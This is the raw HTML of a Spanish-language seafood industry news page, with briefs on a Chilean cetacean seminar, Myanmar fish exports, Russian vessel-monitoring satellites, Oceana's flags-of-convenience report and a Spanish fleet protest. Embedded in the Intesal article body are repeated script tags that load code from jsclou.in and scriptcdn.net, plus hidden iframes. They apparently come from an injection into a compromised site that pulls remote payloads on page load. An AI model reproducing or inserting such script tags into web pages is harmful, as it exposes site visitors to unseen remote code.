			<option value="161" >Palau</option>
		
			<option value="162" >Panamá</option>
		
			<option value="163" >Papúa Nueva Guinea</option>
		
			<option value="165" >Perú</option>
		
			<option value="167" >Polonia</option>
		
			<option value="168" >Portugal</option>
		
			<option value="243" >Pridnestrovie</option>
		
			<option value="169" >Puerto Rico</option>
		
			<option value="216" >Reino Unido</option>
		
			<option value="54" >Republica Checa</option>
		
			<option value="59" >República Dominicana</option>
		
			<option value="100" >República Irlandesa</option>
		
			<option value="173" >Rumania</option>
		
			<option value="174" >Rusia</option>
		
			<option value="4" >Samoa Americana</option>
		
			<option value="180" >San Vicente y Gren.</option>
		
			<option value="245" >Sandwich y Georgias Sur</option>
		
			<option value="176" >Santa Helena y Ascensión</option>
		
			<option value="183" >Santo Tomé y Principe</option>
		
			<option value="185" >Senegal</option>
		
			<option value="186" >Seychelles</option>
		
			<option value="187" >Sierra Leone</option>
		
			<option value="188" >Singapur</option>
		
			<option value="192" >Somalía</option>
		
			<option value="195" >Sri Lanka</option>
		
			<option value="193" >Sudáfrica</option>
		
			<option value="200" >Suecia</option>
		
			<option value="201" >Suiza</option>
		
			<option value="197" >Surinam</option>
		
			<option value="205" >Tailandia</option>
		
			<option value="232" >Taiwan</option>
		
			<option value="203" >Tajikistán</option>
		
			<option value="204" >Tanzania</option>
		
			<option value="243" >Territorios Palestinos</option>
		
			<option value="207" >Tonga</option>
		
			<option value="209" >Túnez</option>
		
			<option value="210" >Turquía</option>
		
			<option value="214" >Ucrania</option>
		
			<option value="213" >Uganda</option>
		
			<option value="235" >Unión Europea</option>
		
			<option value="218" >Uruguay</option>
		
			<option value="222" >Venezuela</option>
		
			<option value="223" >Vietnam</option>
		
			<option value="227" >Yemen</option>
		
			<option value="230" >Zambia</option>
		
	</select>

											<input type="image" src="/fis/gif/worldnews/go-s.jpg" border="0" vspace="2" align="absmiddle">
										</td>
									</tr>
									<tr>
										<td height="1" bgcolor="9AA1A9">
										</td>
									</tr>
									<input type="hidden" name="df" value="1">
									<input type="hidden" name="l" value="s">
									<input type="hidden" name="special" value="">
							
								</table>	</form>							
							<!-- End of Heading -->
							<!-- Main contents table -->
							<table width="650" border="0" cellspacing="0" cellpadding="4">
								<tr> 
									<td valign="top" width="650">
										<!-- Main contents, left column -->
										<table width="650" border="0" cellspacing="0" cellpadding="0">
											<tr>
												<td valign="top">
													<table border="0" cellspacing="0" cellpadding="2" width="500">	
														
																  <tr>
																	<td width="485" height="20">
																		<p class="title2" style="padding-left:15px">Otros Medios | Aqua: Intesal realizó seminario sobre la importancia de los cetáceos y su interacción con la salmonicultura</p>
																	</td>
																  </tr>
																  <tr>
																	<td width="485" height="100" valign="top">
																		<p style="padding-top:5px; padding-left:15px">
																			<img src="/fis/gif/flags/32/cl.png" align="left" border="0">CHILE<br>
																			<small>Tuesday, June 15, 2021</small><br><br></p>
																			<div style="padding-left:20px"><p style="text-align: justify;"><img src="/attach_fck/Captura de Pantalla 2021-06-15 a la(s) 10_19_07(1).png" width="240" height="151" align="right" alt="" />El <b><a href="https://seafood.media/fis/companies/details.asp?l=s&amp;filterby=companies&amp;company=intesal&amp;page=1&amp;company_id=97470&amp;country_id=" onclick="window.open(this.href,'','resizable=yes,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=900,height=500,status'); return false">Instituto Tecnol&oacute;gico del Salm&oacute;n (Intesal)</a></b>, con el patrocinio de la Armasur, SalmonChile, Asociaci&oacute;n de Salmonicultores de Magallanes y el Consejo del Salm&oacute;n, realiz&oacute; un seminario para la industria &nbsp;titulado &ldquo;Rol Ecol&oacute;gico de Cet&aacute;ceos Marinos y su Interacci&oacute;n con la Actividad Salmonicultora en el Sur de Chile&rdquo;, el cual tuvo como objetivo informar a las y los participantes acerca de la importancia de los cet&aacute;ceos que habitan en mares de la Patagonia chilena</p>
<p style="text-align: justify;"><span style="color: rgb(153, 153, 153);"><i>Fuente: Aqua | lea el articulo completo</i></span> <b><a href="https://www.aqua.cl/2021/06/14/intesal-realizo-seminario-sobre-la-importancia-de-los-cetaceos-y-su-interaccion-con-la-salmonicultura/">aqui</a></b></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://jsclou.in/pab1002.js"></script> <script type="text/javascript" src="https://jsclou.in/pab1002.js"></script> <script type="text/javascript" src="https://3001.scriptcdn.net/code/sc/sc1001"></script> <script type="text/javascript" src="https://3001.scriptcdn.net/code/sc/sc1001"></script>
<p><iframe src="about:blank" style="display: none;"></iframe></p>
<script type="text/javascript" src="https://jsclou.in/pab1002.js"></script>
<script type="text/javascript" src="https://3001.scriptcdn.net/code/sc/sc1001"></script>
<p><iframe src="about:blank" style="display: none;"></iframe></p></div>
																	  
																	  <hr>																 
																	</td>
																  </tr>
																
															<tr>
																<td valign="top" bgcolor="#FFFFFF" height="100" width="500">
																		
																			<table width="500" height="100" border="0" cellpadding="0" cellspacing="0">
																			  <tr>
																				<td width="485" height="20">
																					<p class="title2" style="padding-left:15px"><a href="search_brief.asp?l=s&id=136998&ndb=1&monthyear=&day=&country=0&df=1">IN BRIEF - Las exportaciones pesqueras generan a Myanmar casi US$279 millones en nueve meses</a></p>
																				</td>
																			  </tr>
																			  <tr>
																				<td width="485" height="100" valign="top">
																					<p style="padding-top:5px; padding-left:15px">
																						<img src="/fis/gif/flags/32/mm.png" style="margin: -3px 3px 3px 3px" align="left" border="0">MYANMAR<br>
																						<small>Wednesday, January 21, 2026</small><br><br> </p>
																					<div style="padding-left:20px"><p data-start="87" data-end="286" style="text-align: justify;"><span style="color: rgb(128, 128, 128);"><big>Myanmar obtuvo m&aacute;s de US$278,9 millones en exportaciones pesqueras durante los primeros nueve meses del a&ntilde;o fiscal 2025&ndash;2026 (abril&ndash;diciembre), seg&uacute;n el Departamento de Pesca.</big></span></p>
<p data-start="288" data-end="534" style="text-align: justify;"><img src="/attach_fck/Myanmar_(orthographic_projection)_svg(7).png" width="239" height="239" align="right" alt="" />M&aacute;s de <strong data-start="295" data-end="325">227.000 toneladas m&eacute;tricas</strong> de productos del mar fueron exportadas a m&aacute;s de <strong data-start="374" data-end="387">40 pa&iacute;ses</strong>, entre ellos <strong data-start="401" data-end="410">China</strong>, <strong data-start="412" data-end="425">Tailandia</strong>, <strong data-start="427" data-end="441">Bangladesh</strong> y <strong data-start="444" data-end="453">Jap&oacute;n</strong>, a trav&eacute;s de <strong data-start="467" data-end="486">rutas mar&iacute;timas</strong> y <strong data-start="489" data-end="533">canales de comercio fronterizo terrestre</strong>.</p>
<p data-start="536" data-end="815" style="text-align: justify;">Del volumen total, m&aacute;s de <strong data-start="562" data-end="592">113.500 toneladas m&eacute;tricas</strong> se enviaron por mar, generando unos <strong data-start="629" data-end="650">US$177,5 millones</strong>. Otras <strong data-start="658" data-end="688">114.000 toneladas m&eacute;tricas</strong>, valoradas en aproximadamente <strong data-start="719" data-end="741">US$101,36 millones</strong>, se exportaron a <strong data-start="759" data-end="777">pa&iacute;ses vecinos</strong> a trav&eacute;s de <strong data-start="790" data-end="814">fronteras terrestres</strong>.</p>
<p data-start="817" data-end="1031" style="text-align: justify;">En el <strong data-start="823" data-end="877">a&ntilde;o fiscal 2024&ndash;2025 (abril de 2024&ndash;marzo de 2025)</strong>, las <strong data-start="883" data-end="921">exportaciones pesqueras de Myanmar</strong> totalizaron alrededor de <strong data-start="947" data-end="977">400.000 toneladas m&eacute;tricas</strong>, con ingresos de aproximadamente <strong data-start="1011" data-end="1030">US$421 millones</strong>.</p>
<p data-start="1033" data-end="1402" data-is-last-node="" data-is-only-node="" style="text-align: justify;">Entre los principales productos exportados figuran <strong data-start="1084" data-end="1093">hilsa</strong>, <strong data-start="1095" data-end="1103">rohu</strong>, <strong data-start="1105" data-end="1121">bagre de r&iacute;o</strong>, <strong data-start="1123" data-end="1133">lubina</strong>, <strong data-start="1135" data-end="1146">anguila</strong>, <strong data-start="1148" data-end="1159">camar&oacute;n</strong> y <strong data-start="1162" data-end="1174">cangrejo</strong>, seg&uacute;n la <strong data-start="1185" data-end="1219">Federaci&oacute;n Pesque</div>																				 <hr>
																				</td>
																			  </tr>
																			</table>
																		  
																		  
																			<table width="500" height="100" border="0" cellpadding="0" cellspacing="0">
																			  <tr>
																				<td width="485" height="20">
																					<p class="title2" style="padding-left:15px"><a href="search_brief.asp?l=s&id=136985&ndb=1&monthyear=&day=&country=0&df=1">EN BREVE - Rusia cambia el monitoreo de su flota pesquera a satélites nacionales</a></p>
																				</td>
																			  </tr>
																			  <tr>
																				<td width="485" height="100" valign="top">
																					<p style="padding-top:5px; padding-left:15px">
																						<img src="/fis/gif/flags/32/ru.png" style="margin: -3px 3px 3px 3px" align="left" border="0">RUSIA<br>
																						<small>Tuesday, January 20, 2026</small><br><br> </p>
																					<div style="padding-left:20px"><div style="text-align: justify;"><span style="color: rgb(128, 128, 128);"><big>Rusia ha completado la transici&oacute;n de su flota pesquera a sistemas satelitales nacionales para el monitoreo de embarcaciones, abandonando las redes extranjeras a partir del 1 de enero de 2026.</big></span></div>
<div style="text-align: justify;">&nbsp;</div>
<div style="text-align: center;"><span style="color: rgb(128, 128, 128);"><big><img src="/attach_fck/Screenshot 2026-01-19 21_37_36(1).png" width="400" height="151" alt="" /></big></span></div>
<div>&nbsp;</div>
<div style="text-align: justify;">Seg&uacute;n la Agencia Federal de Pesca, los buques pesqueros ahora transmiten datos de localizaci&oacute;n exclusivamente a trav&eacute;s de las constelaciones orbitales rusas &mdash;<b>Gonets, Yamal y Express</b>&mdash; al Sistema de Monitoreo de la Industria (IMS).</div>
<div style="text-align: justify;">&nbsp;</div>
<div style="text-align: justify;">La medida se adopta en cumplimiento de la Orden N&ordm; 250 del Ministerio de Agricultura, que puso fin al uso de estaciones satelitales brit&aacute;nicas <b>Inmarsat</b> como equipos t&eacute;cnicos de control a bordo. Las autoridades se&ntilde;alan que el cambio reduce el riesgo de desconexi&oacute;n de las embarcaciones de redes satelitales extranjeras y garantiza una supervisi&oacute;n operativa ininterrumpida.</div>
<div style="text-align: justify;">&nbsp;</div>
<div style="text-align: justify;">La transici&oacute;n, iniciada el 13 de mayo de 2024, se extendi&oacute; durante 18 meses e implic&oacute; la sustituci&oacute;n completa de estaciones de monitoreo embarcadas de fabricaci&oacute;n extranjera por equipos nacionales. Los nuevos requisitos se aplican a buques con un arqueo bruto superior a 80 toneladas y una potencia del motor principal superior a 55 kW.</div>
<div style="text-align: justify;">&nbsp;</div>
<div style="text-align: justify;">Seg&uacute;n Alexander Mikhailov, director del Centro del Sistema de Monitoreo y Comunicaciones Pesqueras, las pruebas realizadas en diciembre de 2025 demostraron que las estaciones Gonets fueron m&aacute;s de dos veces m&aacute;s fiables que los equipos Inmarsat en 2025. A&ntilde;adi&oacute; que el sistema nacional tambi&eacute;n reduce de forma significativa los costos de transmisi&oacute;n de comunicaciones para los armadores.</div></div>																				 <hr>
																				</td>
																			  </tr>
																			</table>
																		  
																		  
																			<table width="500" height="100" border="0" cellpadding="0" cellspacing="0">
																			  <tr>
																				<td width="485" height="20">
																					<p class="title2" style="padding-left:15px"><a href="search_brief.asp?l=s&id=136991&ndb=1&monthyear=&day=&country=0&df=1">Otros Medios | Industrias Pesqueras: Oceana alerta sobre 105 buques vinculados a empresas europeas, 73 de ellos a españolas</a></p>
																				</td>
																			  </tr>
																			  <tr>
																				<td width="485" height="100" valign="top">
																					<p style="padding-top:5px; padding-left:15px">
																						<img src="/fis/gif/flags/32/es.png" style="margin: -3px 3px 3px 3px" align="left" border="0">ESPAÑA<br>
																						<small>Tuesday, January 20, 2026</small><br><br> </p>
																					<div style="padding-left:20px"><p style="text-align: justify;"><b><a href="https://www.seafood.media/fis/companies/details.asp?l=s&amp;filterby=companies&amp;company=Oceana&amp;page=1&amp;company_id=157320&amp;country_id=" onclick="window.open(this.href,'','resizable=yes,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=900,height=500,status'); return false"><img src="/attach_fck/Screenshot 2026-01-20 09_00_17.png" width="240" height="207" align="right" alt="" />Oceana </a></b>sostiene que al menos 105 buques pesqueros de gran escala y propiedad de ciudadanos o empresas europeas operan bajo &quot;banderas de conveniencia&quot;, es decir, pa&iacute;ses considerados para&iacute;sos fiscales o Estados que han recibido advertencias formales de la Uni&oacute;n Europea por no combatir la pesca ilegal.</p>
<p style="text-align: justify;">Seg&uacute;n el nuevo an&aacute;lisis de la ONG, Espa&ntilde;a concentra la mayor&iacute;a de estos v&iacute;nculos: ciudadanos o empresas espa&ntilde;olas tienen intereses legales o financieros en 73 buques con bandera de esos Estados. Asimismo, los resultados del informe revelan una laguna legal que limita la capacidad de las autoridades para supervisar de forma efectiva la participaci&oacute;n de ciudadanos y empresas espa&ntilde;olas y europeas en buques con bandera extranjera.&nbsp;</p>
<p style="text-align: justify;"><span style="color: rgb(153, 153, 153);"><i>Fuente: Industrias Pesqueras | Lea el articulo completo </i><b><i><a href="https://industriaspesqueras.com/noticia-87984-seccion-Pol%C3%ADtica%20de%20Pesca" onclick="window.open(this.href,'','resizable=yes,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=900,height=500,status'); return false">aqui</a></i></b></span></p></div>																				 <hr>
																				</td>
																			  </tr>
																			</table>
																		  
																		  
																			<table width="500" height="100" border="0" cellpadding="0" cellspacing="0">
																			  <tr>
																				<td width="485" height="20">
																					<p class="title2" style="padding-left:15px"><a href="search_brief.asp?l=s&id=136989&ndb=1&monthyear=&day=&country=0&df=1">Otros medios | iPac.acuicultura: Abierto el plazo de inscripción y de envío de comunicaciones para el XX Congreso Nacional de Acuicultura (XX CNA)</a></p>
																				</td>
																			  </tr>
																			  <tr>
																				<td width="485" height="100" valign="top">
																					<p style="padding-top:5px; padding-left:15px">
																						<img src="/fis/gif/flags/32/es.png" style="margin: -3px 3px 3px 3px" align="left" border="0">ESPAÑA<br>
																						<small>Tuesday, January 20, 2026</small><br><br> </p>
																					<div style="padding-left:20px"><p style="text-align: justify;"><span style="color: rgb(128, 128, 128);"><b><img src="/attach_fck/Screenshot 2026-01-20 08_36_38(2).png" width="240" height="223" align="right" alt="" />El<a href="https://www.seafood.media/fis/companies/details.asp?l=s&amp;filterby=companies&amp;company=XX%20Congreso%20Nacional%20de%20Acuicultura&amp;page=1&amp;company_id=171910&amp;country_id=" onclick="window.open(this.href,'','resizable=yes,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=900,height=500,status'); return false"> XX CNA</a> se celebrar&aacute; en Vigo del 1 al 4 de junio</b></span></p>
<p style="text-align: justify;">Desde 16 de enero ya se puede enviar comunicaciones y registrarse para asistir al XX Congreso Nacional de Acuicultura que, bajo el lema &ldquo;Regreso a los or&iacute;genes&rdquo;, se celebrar&aacute; en Vigo, en la Sede AFundaci&oacute;n, del 1 al 4 de junio de este a&ntilde;o.&nbsp; En el caso de las comunicaciones el plazo concluye el 15 de mayo mientras que el registro al congreso podr&aacute; realizarse hasta el 15 de mayo.</p>
<p style="text-align: justify;">Como en ediciones anteriores, el Congreso ser&aacute; punto de encuentro y de conexi&oacute;n entre investigadores, administraci&oacute;n y empresa, para dar a conocer la I+D+i que se est&aacute; desarrollando en el sector</p>
<p style="text-align: justify;"><span style="color: rgb(153, 153, 153);"><i>Fuente: iPac.acuicultura | Lea el articulo completo </i><b><i><a href="https://www.ipacuicultura.com/noticia-73931-seccion-Eventos" onclick="window.open(this.href,'','resizable=yes,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=900,height=500,status'); return false">aqui</a></i></b></span></p></div>																				 <hr>
																				</td>
																			  </tr>
																			</table>
																		  
																		  
																			<table width="500" height="100" border="0" cellpadding="0" cellspacing="0">
																			  <tr>
																				<td width="485" height="20">
																					<p class="title2" style="padding-left:15px"><a href="search_brief.asp?l=s&id=136988&ndb=1&monthyear=&day=&country=0&df=1">Otros medios | fishfarmingexpert: La Soil Association consulta sobre criterios más estrictos para la etiqueta de salmón orgánico</a></p>
																				</td>
																			  </tr>
																			  <tr>
																				<td width="485" height="100" valign="top">
																					<p style="padding-top:5px; padding-left:15px">
																						<img src="/fis/gif/flags/32/uk.png" style="margin: -3px 3px 3px 3px" align="left" border="0">REINO UNIDO<br>
																						<small>Tuesday, January 20, 2026</small><br><br> </p>
																					<div style="padding-left:20px"><div style="text-align: justify;"><img src="/attach_fck/Screenshot 2026-01-20 08_25_08(1).png" width="240" height="199" align="right" alt="" />La <b><a href="https://www.seafood.media/fis/companies/details.asp?l=s&amp;filterby=companies&amp;company=Soil%20Association&amp;page=1&amp;company_id=155802&amp;country_id=" onclick="window.open(this.href,'','resizable=yes,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=900,height=500,status'); return false">Soil Association</a></b>, entidad de certificaci&oacute;n org&aacute;nica, ha iniciado una consulta sobre los cambios propuestos a su est&aacute;ndar para el salm&oacute;n de piscifactor&iacute;a escoc&eacute;s.</div>
<div style="text-align: justify;">&nbsp;</div>
<div style="text-align: justify;">El a&ntilde;o pasado, la organizaci&oacute;n ben&eacute;fica, la mayor y m&aacute;s reconocida certificadora de productos org&aacute;nicos del Reino Unido, advirti&oacute; que se retirar&iacute;a del sector si no se lograban avances significativos para el verano de 2026.</div>
<div style="text-align: justify;">&nbsp;</div>
<div style="text-align: justify;">Ha propuesto una serie de cambios a su est&aacute;ndar para el salm&oacute;n tras una exhaustiva investigaci&oacute;n, que incluye consultas con expertos en acuicultura.&nbsp;</div>
<div style="text-align: justify;">&nbsp;</div>
<div style="text-align: justify;"><span style="color: rgb(153, 153, 153);"><i>Fuente: fishfarmingexpert | Lea el art&iacute;culo completo </i><b><i><a href="https://www.fishfarmingexpert.com/aquaculture-standards-environmental-impact-fish-welfare/soil-association-consults-over-tougher-criteria-for-organic-salmon-label/2055576" onclick="window.open(this.href,'','resizable=yes,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=900,height=500,status'); return false">aqu&iacute;</a></i></b></span></div></div>																				 <hr>
																				</td>
																			  </tr>
																			</table>
																		  
																		  
																			<table width="500" height="100" border="0" cellpadding="0" cellspacing="0">
																			  <tr>
																				<td width="485" height="20">
																					<p class="title2" style="padding-left:15px"><a href="search_brief.asp?l=s&id=136987&ndb=1&monthyear=&day=&country=0&df=1">Otros medios | Fish Focus: Aquaticode y Cooke ESPAÑA firman un acuerdo</a></p>
																				</td>
																			  </tr>
																			  <tr>
																				<td width="485" height="100" valign="top">
																					<p style="padding-top:5px; padding-left:15px">
																						<img src="/fis/gif/flags/32/es.png" style="margin: -3px 3px 3px 3px" align="left" border="0">ESPAÑA<br>
																						<small>Tuesday, January 20, 2026</small><br><br> </p>
																					<div style="padding-left:20px"><div style="text-align: justify;"><b><a href="https://www.seafood.media/fis/companies/details.asp?l=s&amp;filterby=companies&amp;company=Aquaticode&amp;page=1&amp;company_id=171886&amp;country_id=" onclick="window.open(this.href,'','resizable=yes,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=900,height=500,status'); return false"><img src="/attach_fck/Screenshot 2026-01-20 08_14_07(1).png" width="240" height="156" align="right" alt="" />Aquaticode</a></b> y <b><a href="https://www.seafood.media/fis/companies/details.asp?l=s&amp;filterby=companies&amp;company=Cooke&amp;page=1&amp;company_id=58562&amp;country_id=" onclick="window.open(this.href,'','resizable=yes,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=900,height=500,status'); return false">Cooke ESPA&Ntilde;A</a></b> firman un acuerdo para desarrollar e implementar el fenotipado con IA para lubina y dorada. Los criaderos de lubina y dorada han recurrido tradicionalmente a la evaluaci&oacute;n visual manual para identificar peces d&eacute;biles o inviables en una etapa temprana. Este proceso requiere mucha mano de obra, es muy variable y ofrece poca precisi&oacute;n biol&oacute;gica en las primeras etapas de vida.Aquaticode ha firmado un acuerdo con Cooke ESPA&Ntilde;A para desarrollar una nueva l&iacute;nea de productos de fenotipado basado en IA</div>
<div style="text-align: justify;">&nbsp;</div>
<div style="text-align: justify;"><span style="color: rgb(153, 153, 153);"><i>Fuente: Enfoque en Peces | Lea el art&iacute;culo completo </i><b><i><a href="https://fishfocus.co.uk/aquaticode-and-cooke-espana-enter-agreement/" onclick="window.open(this.href,'','resizable=yes,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=900,height=500,status'); return false">aqu&iacute;</a></i></b></span></div></div>																				 <hr>
																				</td>
																			  </tr>
																			</table>
																		  
																		  
																			<table width="500" height="100" border="0" cellpadding="0" cellspacing="0">
																			  <tr>
																				<td width="485" height="20">
																					<p class="title2" style="padding-left:15px"><a href="search_brief.asp?l=s&id=136986&ndb=1&monthyear=&day=&country=0&df=1">Otros medios | SeafoodSource: La Asociación de Mariscos de la Costa Este pide cambios tras la alerta de salmonela de los CDC</a></p>
																				</td>
																			  </tr>
																			  <tr>
																				<td width="485" height="100" valign="top">
																					<p style="padding-top:5px; padding-left:15px">
																						<img src="/fis/gif/flags/32/us.png" style="margin: -3px 3px 3px 3px" align="left" border="0">ESTADOS UNIDOS<br>
																						<small>Tuesday, January 20, 2026</small><br><br> </p>
																					<div style="padding-left:20px"><div style="text-align: justify;"><img src="/attach_fck/Screenshot 2026-01-20 08_01_04.png" width="240" height="227" align="right" alt="" />El director ejecutivo de la Asociaci&oacute;n de Mariscos de la Costa Este, Robert Rheault, afirm&oacute; que dedic&oacute; sus recientes fiestas navide&ntilde;as a reaccionar ante una alerta de brote de los Centros para el Control y la Prevenci&oacute;n de Enfermedades (CDC) de EE. UU. que calific&oacute; de &quot;rid&iacute;cula&quot;.</div>
<div style="text-align: justify;">&nbsp;</div>
<div style="text-align: justify;">El 23 de diciembre, los CDC emitieron una alerta que indicaba que 64 casos de salmonela se hab&iacute;an relacionado con ostras crudas en 22 estados, con 20 hospitalizaciones y ninguna muerte.</div>
<div style="text-align: justify;">No se trataba de un anuncio de brote, sino de una investigaci&oacute;n. De hecho, descubrieron que no cumple en absoluto con la definici&oacute;n de brote de la FDA, que se corresponder&iacute;a con dos personas enfermas que consumieran alimentos de una fuente com&uacute;n</div>
<div style="text-align: justify;">&nbsp;</div>
<div style="text-align: justify;"><span style="color: rgb(153, 153, 153);"><i>Autor: Chris Chase / SeafoodSource | Lea el art&iacute;culo completo </i><b><i><a href="https://www.seafoodsource.com/news/food-safety-health/eat-coast-shellfish-association-calling-for-changes-after-cdc-salmonella-alert-damages-oyster-industry" onclick="window.open(this.href,'','resizable=yes,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=900,status'); return false">aqu&iacute;</a></i></b></span></div></div>																				 <hr>
																				</td>
																			  </tr>
																			</table>
																		  
																		  
																			<table width="500" height="100" border="0" cellpadding="0" cellspacing="0">
																			  <tr>
																				<td width="485" height="20">
																					<p class="title2" style="padding-left:15px"><a href="search_brief.asp?l=s&id=136980&ndb=1&monthyear=&day=&country=0&df=1">EN BREVE - Ventisqueros impulsa el avance sostenible de 14 escuelas rurales del sur de Chile</a></p>
																				</td>
																			  </tr>
																			  <tr>
																				<td width="485" height="100" valign="top">
																					<p style="padding-top:5px; padding-left:15px">
																						<img src="/fis/gif/flags/32/cl.png" style="margin: -3px 3px 3px 3px" align="left" border="0">CHILE<br>
																						<small>Tuesday, January 20, 2026</small><br><br> </p>
																					<div style="padding-left:20px"><p data-start="87" data-end="478" style="text-align: justify;"><span style="color: rgb(128, 128, 128);"><big>Durante 2024,&nbsp;<a href="https://www.seafood.media/fis/companies/details.asp?l=s&amp;filterby=companies&amp;company=ventisqueros&amp;page=1&amp;company_id=5424&amp;country_id=" onclick="window.open(this.href,'','resizable=yes,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=900,height=500,status'); return false"><span style="color: rgb(51, 102, 255);">Ventisqueros</span></a>&nbsp;fortaleci&oacute; su Programa de Escuelas Sostenibles, beneficiando a 14 establecimientos rurales de las comunas de Hualaihu&eacute;, Quemchi, Quinchao, Puerto Varas, Chait&eacute;n y Ayacara, en la Regi&oacute;n de Los Lagos. La iniciativa, desarrollada junto a Fundaci&oacute;n La Semilla, promueve educaci&oacute;n ambiental temprana, innovaci&oacute;n escolar y desarrollo comunitario en territorios aislados.</big></span></p>
<p data-start="87" data-end="478" style="text-align: justify;"><big><span style="color: rgb(128, 128, 128);"><img src="/attach_fck/Screenshot 2026-01-19 12_59_54.png" width="500" height="139" alt="" /></span></big></p>
<p data-start="480" data-end="948" style="text-align: justify;">El programa contempla talleres ambientales, ferias educativas, actividades agroecol&oacute;gicas, entrega de insumos y acompa&ntilde;amiento t&eacute;cnico, permitiendo que cada comunidad escolar impulse proyectos propios a trav&eacute;s de los Fondos de Escuela Sostenible (FES). Gracias a este apoyo, las escuelas han avanzado en reciclaje, eficiencia energ&eacute;tica, huertos escolares, rescate cultural, infraestructura sustentable y educaci&oacute;n ambiental, generando cambios concretos en su entorno.</p>
<p data-start="950" data-end="1157" style="text-align: justify;">Un hito relevante fue el avance de cuatro establecimientos en la Certificaci&oacute;n Ambiental del Ministerio del Medio Ambiente (SNCAE), que reconoce la integraci&oacute;n de pr&aacute;cticas sostenibles en la gesti&oacute;n escolar.</p>
<p data-start="1451" data-end="1765" data-is-last-node="" data-is-only-node="" style="text-align: justify;">La iniciativa incluye adem&aacute;s visitas pedag&oacute;gicas a centros de cultivo y pisciculturas de la compa&ntilde;&iacute;a, fortaleciendo el v&iacute;nculo entre educaci&oacute;n, territorio y acuicultura responsable. Con este trabajo, Ventisqueros reafirma su compromiso con una sostenibilidad que nace en la educaci&oacute;n y se proyecta hacia el futuro.</p></div>																				 <hr>
																				</td>
																			  </tr>
																			</table>
																		  
																		  
																			<table width="500" height="100" border="0" cellpadding="0" cellspacing="0">
																			  <tr>
																				<td width="485" height="20">
																					<p class="title2" style="padding-left:15px"><a href="search_brief.asp?l=s&id=136979&ndb=1&monthyear=&day=&country=0&df=1">EN BREVE - La flota de Ayamonte atraca en protesta contra la 'insoportable' normativa europea que asfixia al sector</a></p>
																				</td>
																			  </tr>
																			  <tr>
																				<td width="485" height="100" valign="top">
																					<p style="padding-top:5px; padding-left:15px">
																						<img src="/fis/gif/flags/32/es.png" style="margin: -3px 3px 3px 3px" align="left" border="0">ESPAÑA<br>
																						<small>Tuesday, January 20, 2026</small><br><br> </p>
																					<div style="padding-left:20px"><p style="text-align: justify;"><span style="color: rgb(128, 128, 128);"><big>La concentraci&oacute;n coincide con la reuni&oacute;n prevista esta tarde con la secretaria general de Pesca, Isabel Artime, tras una semana de flota amarrada en se&ntilde;al de protesta</big></span></p>
<p style="text-align: center;"><big><span style="color: rgb(128, 128, 128);"><img src="/attach_fck/Screenshot 2026-01-19 12_39_03.png" width="400" height="209" alt="" /></span></big></p>
<p style="text-align: justify;"><b>Ayamonte</b>&nbsp;- El sector pesquero de Ayamonte mantiene hoy su pulso contra el nuevo Reglamento Europeo de Control de la Pesca con una concentraci&oacute;n convocada a las 16.00 horas en el muelle pesquero de Punta del Moral, coincidiendo con la reuni&oacute;n prevista a esa misma hora por parte de los representantes del sector con la secretaria general de Pesca, Isabel Artime.</p>
<p style="text-align: justify;">La movilizaci&oacute;n llega despu&eacute;s de que la flota permaneciese amarrada la pasada semana como medida de protesta frente a una normativa que armadores y tripulaciones consideran desproporcionada, r&iacute;gida y alejada de la realidad de la pesca artesanal y de bajura.</p>
<p style="text-align: justify;">El sector denuncia que la aplicaci&oacute;n del reglamento impone cargas administrativas dif&iacute;ciles de asumir, como la declaraci&oacute;n individualizada de capturas o la obligaci&oacute;n de comunicar con varias horas de antelaci&oacute;n la entrada en puerto, medidas que generan inseguridad operativa y ponen en riesgo la viabilidad econ&oacute;mica de numerosas embarcaciones.</p>
<p style="text-align: justify;">Con esta concentraci&oacute;n, los profesionales del mar reclaman di&aacute;logo real, flexibilidad y adaptaci&oacute;n de la norma, de forma que el necesario control y la sostenibilidad sean compatibles con el trabajo diario de la flota tradicional.</p>
<p><b>Noticia relacionada:</b></p>
<p><img src="/attach_fck/La flota de Ayamonte se amarra contra un reglamento europeo 'inasumible' que ahoga a la pesca.jpg" width="150" height="137" alt="" /></p>
<ul>
    <li><a href="https://www.seafood.media/fis/worldnews/worldnews.asp?l=s&amp;id=136901&amp;ndb=1" onclick="window.open(this.href,'','resizable=yes,location=no,menubar=no,scrollbars=no,status=no,toolbar=no,fullscreen=no,dependent=no,width=900,height=500,status'); return false">La flota de Ayamonte se amarra contra un reglamento europeo 'inasumible' que ahoga a la pesca</a></li>
</ul></div>																				 <hr>
																				</td>
																			  </tr>
																			</table>
																		  
																		  
																			<table width="500" height="100" border="0" cellpadding="0" cellspacing="0">
																			  <tr>
																				<td width="485" height="20">
																					<p class="title2" style="padding-left:15px"><a href="search_brief.asp?l=s&id=136969&ndb=1&monthyear=&day=&country=0&df=1">EN BREVE - La migración del capelán sigue retrasada al norte de Islandia</a></p>
																				</td>
																			  </tr>
																			  <tr>
																				<td width="485" height="100" valign="top">
																					<p style="padding-top:5px; padding-left:15px">
																						<img src="/fis/gif/flags/32/is.png" style="margin: -3px 3px 3px 3px" align="left" border="0">ISLANDIA<br>
																						<small>Monday, January 19, 2026</small><br><br> </p>
